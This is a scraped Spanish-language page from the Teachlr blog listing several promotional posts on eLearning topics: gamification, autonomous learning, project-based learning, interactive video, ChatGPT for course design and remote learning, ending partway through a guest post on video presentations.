<p>Integrar el Design Thinking en la producción de cursos eLearning es un enfoque que no solo mejora la calidad del contenido, sino que también fomenta la innovación y la adaptabilidad. En Teachlr, entendemos la importancia de este proceso creativo y ofrecemos una plataforma que permite a los creadores subir sus cursos de manera sencilla o contactarnos para crear su propio portal LMS personalizado con <a href="https://lms.teachlr.com">Teachlr Organizaciones</a>. Al adoptar el Design Thinking, no solo creamos cursos; creamos experiencias de aprendizaje significativas que resuenan con los estudiantes y generan un impacto duradero. ¡Descubre el poder del Design Thinking y lleva tu curso eLearning al siguiente nivel con Teachlr!</p>
<p style="text-align: right;">&#8211; Mariano Jose Adrián Guilarte</p>
<p><!-- notionvc: a851072a-bb9a-4de4-bf1f-68e459f3b1f0 --></p>
		</div>
			</div>
</article>

			    			        

<article id="post-4901" class="post-4901 post type-post status-publish format-standard has-post-thumbnail hentry category-espanol">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/gamificacion-en-elearning-transformando-la-experiencia-de-aprendizaje-con-insignias-y-contenidos-interactivos-en-teachlr-organizaciones/">Gamificación en eLearning: Transformando la Experiencia de Aprendizaje</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/keily/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on January 29, 2024</span>
        	</div>
	<div class="post-content clearfix">
		<div class="thecontent">
			<p>La educación en línea ha evolucionado rápidamente, y la gamificación ha surgido como una herramienta poderosa para transformar la experiencia de aprendizaje. Exploremos cómo la gamificación, especialmente a través de insignias y contenidos interactivos en <a href="https://lms.teachlr.com">Teachlr Organizaciones</a>, puede potenciar el eLearning, motivar a los estudiantes y crear un ambiente educativo más atractivo y participativo.</p>
<ol>
<li><strong>Gamificación: Más que un juego</strong><br/>
La gamificación va más allá de convertir el aprendizaje en un juego, es una estrategia que utiliza elementos de juego para motivar y comprometer a los estudiantes. En el contexto de eLearning, la gamificación puede incluir desafíos, recompensas y actividades interactivas que hacen que el proceso de aprendizaje sea más dinámico y atractivo.</li>
<li><strong>Insignias: Reconociendo el logro</strong><br/>
En <a href="https://lms.teachlr.com">Teachlr Organizaciones</a>, las Insignias se presentan como una forma visual y tangible de reconocer los logros de los estudiantes. Estos íconos en el perfil representan metas alcanzadas y habilidades adquiridas. Desde el avance o la finalización de cursos y evaluaciones hasta la completación de carreras, las Insignias no solo son recompensas, sino también un medio para fomentar un sentido de logro y progreso.</li>
<li><strong>La Tienda de Recompensas: Personalizando la motivación</strong><br/>
Una de las funcionalidades que puedes agregar a tu portal de <a href="https://lms.teachlr.com">Teachlr Organizaciones</a> es la Tienda de Recompensas, donde las organizaciones pueden seleccionar premios personalizados para los estudiantes. Esto va más allá de las típicas recompensas digitales, permitiendo a las organizaciones crear incentivos significativos que se alinean con sus objetivos y valores. La capacidad de acumular puntos y elegir recompensas agrega un toque personalizado a la gamificación.</li>
<li><strong>Contenidos interactivos: Aprendizaje activo</strong><br/>
La gamificación no se trata solo de recompensas, sino también de la experiencia de aprendizaje en sí. En <a href="https://lms.teachlr.com">Teachlr Organizaciones</a>, la posibilidad de integrar contenidos web interactivos lleva la gamificación al siguiente nivel. Desde simulaciones hasta juegos educativos, estos elementos no solo hacen que el aprendizaje sea más divertido, sino que también permiten una comprensión más profunda y activa de los conceptos.</li>
<li><strong>Motivación sostenible: Más Allá de la competencia</strong><br/>
La gamificación no se trata solo de competir; se trata de motivar a los estudiantes de manera sostenible. La competencia puede ser un motor inicial, pero el diseño cuidadoso de desafíos y recompensas sostenibles garantiza que la motivación persista a lo largo del tiempo. En <a href="https://lms.teachlr.com">Teachlr Organizaciones</a>, la gamificación se adapta a las necesidades de cada organización y sus estudiantes, promoviendo un aprendizaje continuo y estimulante.</li>
</ol>
<p>La gamificación en eLearning, redefine la forma en que los estudiantes interactúan con el material educativo. Más allá de la transmisión de información, la gamificación fomenta la participación activa, la motivación sostenible y el logro personal. Enseñar y aprender ya no son actividades estáticas; son experiencias dinámicas y emocionantes que se adaptan a las necesidades individuales. Descubre el potencial de la gamificación en <a href="https://lms.teachlr.com">Teachlr Organizaciones</a> y transforma tu enfoque de eLearning hoy mismo. ¡Únete a la revolución educativa que pone la diversión en el corazón del aprendizaje!</p>
<p style="text-align: right;">&#8211; Mariano Jose Adrián Guilarte</p>
<p><!-- notionvc: 24a81a6c-94c5-4f57-9f54-7becf8c860ae --></p>
		</div>
			</div>
</article>			    			        <article id="post-4897" class="post-4897 post type-post status-publish format-image has-post-thumbnail hentry category-espanol post_format-post-format-image">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/empoderando-tu-aprendizaje-consejos-practicos-para-desarrollar-habilidades-de-aprendizaje-autonomo-y-autodisciplina/">Empoderando tu Aprendizaje: Consejos Prácticos para Desarrollar Habilidades de Aprendizaje Autónomo y Autodisciplina</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/keily/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on January 19, 2024</span>
        	</div>	
	<div class="picture">
		<img width="960" height="540" src="https://blog.teachlr.com/wp-content/uploads/2024/01/xEmpowering-Autonomous-Learning-Article-Cover-960x540.jpg.pagespeed.ic.CyL4MbDFC-.webp" class="attachment-hellebore_full-thumb size-hellebore_full-thumb wp-post-image" alt=""/>	</div>	
	<div class="post-content clearfix">
		<div class="thecontent">
			<p>En el mundo actual, la capacidad de aprender de forma autónoma es esencial. Desarrollar habilidades de aprendizaje autónomo y autodisciplina no solo impulsa el éxito académico, sino que también te prepara para enfrentar los desafíos continuos de la vida. En este artículo, exploraremos consejos prácticos para empoderar tu aprendizaje y cultivar la autodisciplina.</p>
<ul>
<li><strong>Establecer Metas Claras y Realistas</strong> El primer paso hacia el aprendizaje autónomo es establecer metas claras y alcanzables. Define objetivos específicos para cada sesión de estudio y a largo plazo. Estas metas proporcionarán dirección y te motivarán a mantenerte enfocado en tu progreso.</li>
<li><strong>Crear un Ambiente de Estudio Propicio</strong> Un ambiente de estudio adecuado es fundamental para el aprendizaje autónomo. Encuentra un espacio tranquilo y libre de distracciones. Organiza tus materiales de estudio de manera ordenada y asegúrate de tener acceso a recursos esenciales. Un ambiente bien estructurado facilita la concentración y la retención de información.</li>
<li><strong>Planificación y Organización del Tiempo</strong> La gestión del tiempo es clave para el aprendizaje autónomo. Crea un horario de estudio que se ajuste a tus necesidades y responsabilidades. Divide tus tareas en segmentos manejables y establece límites de tiempo realistas. La planificación efectiva te permite maximizar tu productividad y evitar la procrastinación.</li>
<li><strong>Adoptar Técnicas de Aprendizaje Activo</strong> El aprendizaje autónomo va más allá de la simple absorción de información. Adopta técnicas de aprendizaje activo, como la elaboración de resúmenes, la enseñanza a otros o la aplicación práctica de conceptos. Estas estrategias no solo refuerzan la comprensión, sino que también mantienen el interés y la participación.</li>
<li><strong>Utilizar Recursos en Línea y Herramientas Tecnológicas</strong> Aprovecha al máximo los recursos en línea y las herramientas tecnológicas disponibles. Plataformas educativas, videos tutoriales y aplicaciones específicas pueden enriquecer tu aprendizaje. Sé proactivo en la exploración de estas herramientas y personaliza tu enfoque de estudio según tus preferencias.</li>
<li><strong>Fomentar la Autorreflexión y la Evaluación Continua</strong> La autorreflexión es esencial para el aprendizaje autónomo. Regularmente, evalúa tu progreso, identifica áreas de mejora y ajusta tu enfoque según sea necesario. Esta práctica continua de evaluación te permite adaptarte y crecer como estudiante autónomo.</li>
<li><strong>Cultivar la Resiliencia y la Persistencia</strong> El aprendizaje autónomo a menudo implica enfrentar desafíos y superar obstáculos. Cultiva la resiliencia y la persistencia al ver los errores como oportunidades de aprendizaje. Celebra tus éxitos y aprende de las dificultades para fortalecer tu mentalidad.</li>
</ul>
<p>Desarrollar habilidades de aprendizaje autónomo y autodisciplina es un viaje continuo que transforma la experiencia educativa. Al seguir estos consejos prácticos, puedes empoderar tu aprendizaje y construir una base sólida para el éxito académico y personal. La autodisciplina y la autonomía no solo te beneficiarán en el aula, sino que también te prepararán para afrontar los desafíos de la vida con confianza y determinación. ¡Inicia tu viaje hacia un aprendizaje autónomo hoy y descubre el potencial ilimitado que llevas dentro!</p>
<p style="text-align: right;">&#8211; Mariano Jose Adrián Guilarte</p>
<p><!-- notionvc: 48cbde0f-fcdc-481a-8eab-79d2ed88b171 --></p>
		</div>
			</div>
</article>

			    			        <article id="post-4888" class="post-4888 post type-post status-publish format-image has-post-thumbnail hentry category-espanol tag-aprendizaje-activo tag-aprendizaje-basado-en-proyectos tag-aprendizaje-experiencial tag-aula-dinamica tag-conexion-con-la-realidad tag-desarrollo-de-habilidades-transferibles tag-educacion-innovadora tag-educacion-transformadora tag-enfoque-dinamico tag-ensenanza-significativa tag-escenario-educativo tag-estrategias-educativas tag-metodologias-pedagogicas tag-motivacion-educativa tag-participacion-estudiantil tag-proyectos-educativos tag-resolucion-de-problemas tag-teoria-en-accion tag-transformacion-educativa post_format-post-format-image">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/aprendizaje-basado-en-proyectos-un-viaje-activo-hacia-el-conocimiento-significativo/">Aprendizaje Basado en Proyectos: Un Viaje Activo hacia el Conocimiento Significativo</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/keily/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on January 12, 2024</span>
        	</div>	
	<div class="picture">
		<img width="960" height="540" src="https://blog.teachlr.com/wp-content/uploads/2024/01/xFirefly-Transformative-Journey-Cover-960x540.jpg.pagespeed.ic.fCynQwuNT3.webp" class="attachment-hellebore_full-thumb size-hellebore_full-thumb wp-post-image" alt=""/>	</div>	
	<div class="post-content clearfix">
		<div class="thecontent">
			<p>En la travesía educativa hacia el conocimiento, la monotonía a menudo cede paso a la innovación. En esta exploración, el aprendizaje basado en proyectos emerge como un faro de enfoque dinámico, iluminando el camino hacia una participación activa y una retención de conocimientos duradera. Acompáñanos mientras descubrimos cómo esta estrategia transformadora va más allá de las fórmulas convencionales y enciende la chispa de la curiosidad y la aplicación práctica.</p>
<p><strong>El Poder Creativo del Proceso (Participación Activa):</strong> Imagina un aula donde los estudiantes no solo absorben información, sino que también la dan vida a través de proyectos significativos. El aprendizaje basado en proyectos es el escenario perfecto para este acto creativo. En este entorno, los estudiantes se convierten en actores principales, aplicando activamente los conceptos en la resolución de problemas del mundo real. La participación activa, entonces, se convierte en la brújula que guía el proceso de aprendizaje.</p>
<p><strong>Teoría en Acción: Conexión con la Realidad (Más Allá de la Teoría):</strong> El aprendizaje basado en proyectos despeja el camino de la teoría hacia la acción palpable. ¿Por qué limitarse a la teoría cuando se puede sumergir a los estudiantes en situaciones del mundo real? Este enfoque conecta las lecciones con la realidad, proporcionando a los aprendices una experiencia práctica y la oportunidad de traducir sus conocimientos en acciones tangibles. La teoría en acción se convierte en el telón de fondo de un aprendizaje que va más allá de las páginas del libro de texto.</p>
<p><strong>El Juego Activo vs. la Pasividad del Conocimiento (Aprendizaje Activo vs. Aprendizaje Pasivo):</strong> Contrastando con la pasividad del conocimiento, el aprendizaje basado en proyectos destaca por su dinamismo. En lugar de ser meros receptores, los estudiantes se convierten en arquitectos activos de su aprendizaje. Este cambio de paradigma impulsa la retención y la comprensión a niveles más profundos. A través de proyectos, los estudiantes no solo absorben información; la aplican, la desafían y la integran en su comprensión del mundo.</p>
<p><strong>Habilidades para la Vida Forjadas en el Proceso (Desarrollo de Habilidades Transferibles):</strong> Más allá de la adquisición de conocimientos, el aprendizaje basado en proyectos forja habilidades para la vida. La resolución de problemas, el trabajo en equipo y la toma de decisiones se entrelazan con el proceso de aprendizaje. Estas habilidades transferibles no solo son herramientas valiosas en el aula, sino también preparativos esenciales para los desafíos del mundo real.</p>
<p><strong>Motivación Tejida en el Tejido del Proyecto (Motivación Inherente al Proyecto):</strong> Los proyectos, diseñados para resonar con los intereses y pasiones de los estudiantes, tejen un tapiz motivacional que impulsa la participación activa. La conexión emocional con los temas y la motivación inherente al proyecto transforman a los estudiantes en protagonistas activos de su aprendizaje. El aula deja de ser un espacio de pasividad para convertirse en un escenario donde cada aprendizaje tiene un propósito personal y aplicado.</p>
<p>En el teatro educativo, el aprendizaje basado en proyectos no solo ofrece una nueva escena, sino una narrativa completamente diferente. Un viaje activo hacia el conocimiento significativo, donde la participación activa, la conexión con la realidad y la forja de habilidades se combinan para iluminar el aprendizaje. En este escenario, la monotonía se desvanece y da paso a la emoción, la curiosidad y la transformación. <a href="https://lms.teachlr.com">Únete a este viaje</a> donde cada proyecto es un acto en el drama del aprendizaje, y cada estudiante es el director de su propia historia educativa.</p>
<p style="text-align: right;">Mariano Jose Adrián Guilarte</p>
<p><!-- notionvc: 696d6d0a-f489-4cd4-a750-cf9c86351863 --></p>
		</div>
			</div>
</article>

			    			        <article id="post-4869" class="post-4869 post type-post status-publish format-image has-post-thumbnail hentry category-espanol post_format-post-format-image">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/integrando-videos-interactivos-en-tus-cursos-en-linea-herramientas-y-tecnicas-recomendadas/">Integrando videos interactivos en tus cursos en línea: Herramientas y técnicas recomendadas</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/keily/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on June 28, 2023</span>
        	</div>	
	<div class="picture">
		<img width="960" height="540" src="https://blog.teachlr.com/wp-content/uploads/2023/06/xFirefly-employee-learning-with-interactive-video-very-detailed-bright-colors-8221-960x540.png.pagespeed.ic.BnVlUBHChK.webp" class="attachment-hellebore_full-thumb size-hellebore_full-thumb wp-post-image" alt=""/>	</div>	
	<div class="post-content clearfix">
		<div class="thecontent">
			<p>En el mundo del eLearning, la incorporación de videos interactivos en los cursos en línea ha demostrado ser una estrategia altamente efectiva para aumentar la participación y mejorar la experiencia de aprendizaje de los estudiantes. Los videos interactivos combinan la claridad y dinamismo de los contenidos visuales con la posibilidad de que los estudiantes interactúen directamente con el material. En este artículo, exploraremos algunas herramientas y técnicas recomendadas para integrar videos interactivos en tus cursos en línea, incluyendo el uso de contenidos web, SCORM y desarrollos en HTML compatibles con las plataformas LMS de Teachlr Organizaciones.</p>
<ol>
<li><strong>¿Qué es un video interactivo?</strong><br/>
Un video interactivo es aquel en el cual los estudiantes pueden participar activamente, tomando decisiones o realizando acciones en tiempo real mientras visualizan el contenido. Esto puede incluir la posibilidad de hacer clic en elementos en pantalla, responder preguntas, seleccionar opciones o explorar diferentes ramificaciones dentro del video.</li>
<li><strong>Integrando videos interactivos con SCORM<br/>
</strong> SCORM (Sharable Content Object Reference Model) es un estándar ampliamente utilizado en la industria del eLearning que permite la interoperabilidad entre diferentes sistemas de gestión del aprendizaje (LMS) y contenido educativo. Al utilizar el formato SCORM, puedes incorporar videos interactivos en tus cursos en línea y realizar un seguimiento del progreso del estudiante, como las respuestas a preguntas o las decisiones tomadas durante el video.</li>
<li><strong>Contenidos web<br/>
</strong>Una plataforma para crear contenido interactivo de forma sencilla es H5P.com, esta es una plataforma en línea que proporciona una amplia gama de herramientas para crear contenido interactivo, incluyendo videos interactivos. Con H5P.com, puedes agregar elementos interactivos como preguntas, cuestionarios, anotaciones y más directamente en tus videos. Además, H5P.com ofrece integración con LMS de Teachlr Organizaciones, lo que facilita la incorporación de tus videos interactivos en tus cursos en línea.</li>
<li><strong>Desarrollos en HTML</strong><br/>
En Teachlr Organizaciones puedes agregar desarrollos en HTML como lecciones, lo que te brinda la posibilidad de crear tus propias actividades interactivas utilizando tecnologías web estándar. Puedes utilizar bibliotecas como HTML5, CSS y JavaScript para crear interacciones personalizadas dentro de un video, como botones interactivos, ventanas emergentes de información y seguimiento del progreso del estudiante.</li>
<li><strong>Beneficios de los videos interactivos</strong><br/>
La integración de videos interactivos en tus cursos en línea ofrece una serie de beneficios. Estos incluyen:</li>
</ol>
<ul>
<li>Mayor participación de los estudiantes: Los videos interactivos fomentan la participación activa, lo que mantiene a los estudiantes comprometidos y aumenta la retención de la información.</li>
<li>Retroalimentación inmediata: Los estudiantes reciben retroalimentación instantánea en función de sus acciones o respuestas dentro del video, lo que les permite corregir errores y mejorar su comprensión.</li>
<li>Aprendizaje autónomo: Los videos interactivos brindan a los estudiantes la oportunidad de aprender a su propio ritmo y explorar diferentes aspectos del contenido según sus necesidades e intereses.</li>
</ul>
<p>La incorporación de videos interactivos en tus cursos en línea es una estrategia poderosa para mejorar la experiencia de aprendizaje de los estudiantes. Utilizando herramientas como SCORM, H5P.com y desarrollos en HTML compatibles con Teachlr Organizaciones LMS, puedes crear contenidos dinámicos y atractivos que promuevan la participación activa y el aprendizaje efectivo. Experimenta con estas herramientas y técnicas para llevar tus cursos en línea al siguiente nivel y maximizar el impacto de tu enseñanza. ¡Anímate a incorporar videos interactivos en tu próximo curso!</p>
<p style="text-align: right;">Mariano Jose Adrián Guilarte</p>
		</div>
			</div>
</article>

			    			        <article id="post-4861" class="post-4861 post type-post status-publish format-image has-post-thumbnail hentry category-espanol post_format-post-format-image">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/como-acelerar-la-elaboracion-de-cursos-y-potenciar-la-educacion-en-linea-con-chatgpt/">Cómo acelerar la elaboración de cursos y potenciar la educación en línea con ChatGPT</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/keily/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on June 13, 2023</span>
        	</div>	
	<div class="picture">
		<img width="960" height="540" src="https://blog.teachlr.com/wp-content/uploads/2023/06/x2306-art-blog-gpt-960x540.png.pagespeed.ic.bBgNLG6NYY.webp" class="attachment-hellebore_full-thumb size-hellebore_full-thumb wp-post-image" alt=""/>	</div>	
	<div class="post-content clearfix">
		<div class="thecontent">
			<p>En el mundo del eLearning, la creación y el desarrollo de cursos efectivos puede llevar bastante tiempo y esfuerzo, sin embargo, con los avances en inteligencia artificial, una herramienta como ChatGPT puede acelerar significativamente este proceso y mejorar la calidad de la educación en línea.</p>
<p>En este artículo, exploraremos cómo el uso de ChatGPT puede beneficiar a los diseñadores instruccionales, creadores de cursos y al campo del eLearning en general.</p>
<ol>
<li><strong>¿Qué es ChatGPT?</strong><br/>
ChatGPT es un modelo de lenguaje basado en inteligencia artificial desarrollado por OpenAI. Sus siglas provienen de &#8220;Generative Pre Trained&#8221;, lo cual significa que es un chat generativo pre-entrenado. Mediante el uso del aprendizaje automático, ChatGPT tiene la habilidad de generar texto coherente y relevante en respuesta a una variedad de estímulos. Su capacidad para comprender y producir lenguaje natural lo convierte en una herramienta de gran valor para diversas aplicaciones, entre las cuales se incluyen el diseño instruccional y la educación en línea.</li>
<li><strong>Acelerando la elaboración de cursos</strong><br/>
Una de las principales ventajas de utilizar ChatGPT en el diseño instruccional es la capacidad de generar contenido de calidad de manera más rápida. Se puede aprovechar las capacidades de ChatGPT para generar ideas, desarrollar esquemas de cursos, mejorar textos, adaptarlos a guiones, crear evaluaciones y materiales de aprendizaje en un tiempo considerablemente menor. Además, la interacción con ChatGPT permite a los diseñadores explorar diferentes enfoques y recibir retroalimentación instantánea sobre la efectividad del contenido.</li>
<li><strong>Personalización y adaptabilidad</strong><br/>
La educación en línea se beneficia de la personalización y la adaptabilidad para satisfacer las necesidades de los estudiantes. ChatGPT puede ayudar a los diseñadores instruccionales a crear cursos altamente personalizados al generar contenido específico y adaptado a los intereses y nivel de conocimiento de cada estudiante. Al interactuar con ChatGPT, los estudiantes pueden recibir respuestas a sus preguntas de manera inmediata, brindando una experiencia de aprendizaje más interactiva y enriquecedora.</li>
<li><strong>Automatización de tareas repetitivas</strong><br/>
La automatización es un aspecto clave para acelerar el proceso de elaboración de cursos en línea. ChatGPT puede ser utilizado para automatizar tareas como la corrección de pruebas y cuestionarios, proporcionando retroalimentación instantánea a los estudiantes. Además, los diseñadores instruccionales pueden utilizar ChatGPT para generar ejemplos y casos de estudio, lo que les permite centrarse en actividades más creativas y de alto valor.</li>
</ol>
<p>El uso de ChatGPT en el diseño instruccional y la educación en línea ofrece numerosas ventajas para acelerar la elaboración de cursos y mejorar la experiencia de aprendizaje de los estudiantes. La capacidad de generar contenido de calidad de manera más rápida, personalizar el aprendizaje y automatizar tareas repetitivas son solo algunos de los beneficios que ofrece esta herramienta basada en inteligencia artificial. Al aprovechar las capacidades de ChatGPT, los diseñadores instruccionales pueden potenciar la educación en línea y brindar un aprendizaje más efectivo y eficiente.</p>
<p style="text-align: right;">Mariano Jose Adrián Guilarte</p>
		</div>
			</div>
</article>

			    			        <article id="post-4845" class="post-4845 post type-post status-publish format-image has-post-thumbnail hentry category-espanol category-teachlr-team tag-covid-19 tag-elearning tag-homeoffice post_format-post-format-image">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a> <a href="https://blog.teachlr.com/english/teachlr-team/" rel="category tag">Teachlr team</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/covid-19-aprendemos-una-manera-mas-digital-para-ensenar-y-trabajar-2/">Covid-19: aprendemos a unirnos de una manera más digital para enseñar y trabajar.</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/keily/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on February 11, 2021</span>
        	</div>	
	<div class="picture">
		<img width="960" height="540" src="https://blog.teachlr.com/wp-content/uploads/2021/02/xhome-office-569153_1280-960x540.jpg.pagespeed.ic.xdSXE5dVjI.webp" class="attachment-hellebore_full-thumb size-hellebore_full-thumb wp-post-image" alt=""/>	</div>	
	<div class="post-content clearfix">
		<div class="thecontent">
			<h1>Covid-19: aprendemos a unirnos de una manera más digital para enseñar y trabajar.</h1>
<h2><span style="font-weight: 400;">La forma de trabajar y estudiar ha evolucionado sin precedentes, la humanidad está rompiendo paradigmas que llevan siglos tratando de romperse en lo que se refiere a aprendizaje y productividad. </span></h2>
<p><span style="font-weight: 400;">Tenemos más personas dispuestas a interactuar con herramientas y aplicaciones, dispuestas a aprender cosas nuevas y afrontar nuevos retos, entender, que vale más la actitud de crecer, que el saber. Es un momento de resolver y repensar, pero con acciones. Es un paso  incalculable en la interacción del hombre con la tecnología, apenas estamos viviendo realmente lo que es conectar desde la distancia, lo que significa estar físicamente lejos pero más unidos que antes, esto quizás, representa décadas de adelanto en materia de adopción y experiencia de usuario, lo cual tendrá como consecuencia un escenario de apertura y la adopción a nuevas soluciones tecnológicas adaptadas a los nuevos patrones de los consumidores</span></p>
<p><span style="font-weight: 400;">Vemos que las organizaciones que están logrando afrontar la situación, se han visto obligadas a tener que aprender a estar más unidos, más cerca que antes, ahora, de una forma remota, poniendo a prueba las personas, los métodos y las herramientas que tienen a la mano y los resultados generados u obtenidos, lo que ha llevado a replantear y cuestionar en la práctica muchas realidades del pasado, presente y el futuro. ¿Realmente contamos con la tecnología adecuada? ¿Los espacios físicos tienen el mismo valor? ¿ realmente hay que estar en una oficina para ser productivo?. Son algunas de las preguntas que se deben responder.Por otra parte, el individuo se está preguntando, ¿es necesario trasladarme al trabajo todos los días?,¿soy más feliz trabajando desde mi casa?,         ¿ aprendo más en la universidad?, ¿es necesario invertir tiempo y dinero en  una carrera costosa?. No es casualidad que empresas como Twitter y PWC estén apostando abiertamente a ofrecer a sus colaboradores trabajo remoto y que tendremos la posibilidad de tener la formación al nivel que queramos de forma remota.</span></p>
<p><span style="font-weight: 400;">Son muchas las preguntas que surgen, con solo imaginarnos el momento esperado. en donde podamos sentir que volvemos a la normalidad, es un momento que más temprano que tarde llegará, pero solo podemos estar seguros de algo, no será igual que antes. </span></p>
<p><span style="font-weight: 400;">Cuando se restituyan las instituciones educativas y laborales, se podrá percibir una diferencia entre los que estuvieron activos en cuarentena, los que lograron aprovechar el tiempo para evolucionar y los que pudieron sobrellevar de forma positiva la continuidad desde el hogar. Lamentablemente, no podemos olvidarnos de que todavía existen grandes brechas tecnológicas y culturales en el ámbito educativo y es donde debemos trabajar, hacer más accesible las herramientas, conectividad y contenido de valor. Con permitir el acceso a un teléfono inteligente e internet podemos lograr hacer realidad la democratización de la educación.</span></p>
<p><span style="font-weight: 400;">Sin lugar a dudas, estamos viviendo una crisis que no tiene comparación, el cambio trae desconcierto, es posiblemente la guerra más inesperada y el golpe más duro que verá esta generación, pero por otra parte pareciera un golpe, que en diferentes etapas, dejará huellas positivas en la humanidad y desde ya lo podemos observar, principalmente en el ámbito laboral y educativo, donde ha quedado claro que el aprendizaje remoto y el teletrabajo llegaron para quedarse y seguir evolucionando de una forma acelerada.</span></p>
<p><span style="font-weight: 400;">En teachlr, hace 10 años apostamos por desarrollar la plataforma que habilita el conocimiento para potenciar a las personas. Sabemos que apenas comenzamos a romper los paradigmas de la educación tradicional y que el cambio viene desde estas personas que quieren seguir aprendiendo, los que nos motivan a seguir transformando la forma de enseñar y aprender, de esta manera conectar el conocimiento con el que lo necesita. </span></p>
<p><span style="font-weight: 400;">Nos estamos moviendo de un sistema educativo construido y basado en la exclusión, a un sistema basado en la inclusión, donde vemos que ya no es necesario invertir tiempo y dinero en una carrera costosa, que no me permite escoger lo que más me sirve.  </span></p>
<p>&nbsp;</p>
<p style="text-align: right;"><span style="font-weight: 400;">        Teachlr</span></p>
<p style="text-align: right;"><span style="font-weight: 400;">Teach and Learn.</span></p>
		</div>
			</div>
</article>

			    			        

<article id="post-4812" class="post-4812 post type-post status-publish format-standard has-post-thumbnail hentry category-capacitacion-corporativa category-espanol category-guest-post category-tendencias-elearning">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/" rel="category tag">Capacitación corporativa</a> <a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a> <a href="https://blog.teachlr.com/english/guest-post/" rel="category tag">Guest post</a> <a href="https://blog.teachlr.com/espanol/tendencias-elearning/" rel="category tag">Tendencias elearning</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/como-crear-video-presentaciones-para-tus-estudiantes/">Cómo crear vídeo presentaciones para tus estudiantes</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/keily/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on August 21, 2020</span>
        	</div>
	<div class="post-content clearfix">
		<div class="thecontent">
			<p><span style="font-weight: 400;">Los videos son una de las formas más atractivas y memorables de presentar información. El video es un formato popular para contenido educativo, relacionado al trabajo, y al entretenimiento (e incluso contenido que cumple más que alguna de estas descripciones), como fue demostrado por el </span><a href="https://www.pewresearch.org/fact-tank/2019/12/04/10-facts-about-americans-and-youtube/"><span style="font-weight: 400;">estudio de Pew Research</span></a><span style="font-weight: 400;"> que documentó que el 73% de los adultos en los Estados Unidos usa YouTube. </span></p>
<p><span style="font-weight: 400;">El contenido presentado en formato de video captura los estilos de aprendizaje auditivo y visual, lo que puede conducir a una más alta retención de información, y es por esta misma razón que los videos son usados de muchas formas en los entornos laborales y académicos, incluyendo presentaciones grabadas</span></p>
<p><span style="font-weight: 400;">¿Quieres participar en la acción de empezar a crear video presentaciones? Aquí hay algunas guías sencillas a seguir. Pero primero, veamos lo que es una </span><a href="https://www.ispring.es/blog/como-crear-video-presentacion"><span style="font-weight: 400;">video presentación</span></a><span style="font-weight: 400;"> y cuáles son los métodos más comunes para crear este tipo de contenido.</span></p>
<h2><strong>¿Qué es una Video Presentación?</strong></h2>
<p><span style="font-weight: 400;">Las video presentaciones son comúnmente grabaciones de discursos, eventos, o cualquier otro método de proporcionar o comunicar información a una audiencia. </span></p>
<p><span style="font-weight: 400;">Las grabaciones permiten que los discursos, presentaciones, y eventos sean documentados y compartidos con aquellos que no pudieron atender la presentación en vivo, lo que para organizaciones que se expanden en áreas geográficas y zonas horarias representa la eliminación de restricciones y permite a cualquiera recibir el mismo mensaje consistente, sin importar si vieron la presentación en tiempo real o a partir de una grabación. </span></p>
<p><span style="font-weight: 400;">Los videos instructivos o presentaciones grabadas permiten a los educadores crear salones de clases combinados o “invertidos”. Este enfoque combina ambas instrucciones síncronas y asíncronas, lo que le permite a los educadores grabar sus propios videos antes de la clase, para que el valioso tiempo en clase con los estudiantes pueda ser usado en discusiones o actividades más productivas, y no en lecciones o instrucciones pasivas. </span></p>
<h3><span style="font-weight: 400;"><strong>Tipos de Video Presentaciones</strong> </span></h3>
<p><span style="font-weight: 400;">Hay muchas maneras de usar video para distribuir y compartir presentaciones. ¡El único límite es tu propia creatividad!  </span></p>
<p><span style="font-weight: 400;">Exploremos los pros y contras de algunos métodos comunes para crear video presentaciones:</span></p>
<h3><strong>Grabaciones de presentaciones en vivo </strong></h3>
<p><span style="font-weight: 400;">Una forma realmente simple de crear una video presentación es filmar una aparición en vivo, bien sea dada a una audiencia en vivo o simplemente grabar al presentador dando su contenido directamente a la cámara; las presentaciones en vivo son un material excelente para los videos educativos.</span></p>
